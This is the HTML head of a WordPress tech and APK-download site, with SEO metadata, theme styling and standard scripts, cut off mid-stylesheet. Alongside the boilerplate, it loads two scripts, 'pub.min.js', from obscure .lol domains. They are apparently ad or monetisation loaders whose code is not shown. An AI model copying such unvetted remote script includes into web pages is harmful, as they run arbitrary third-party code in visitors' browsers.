<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "3a92e6db54",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header 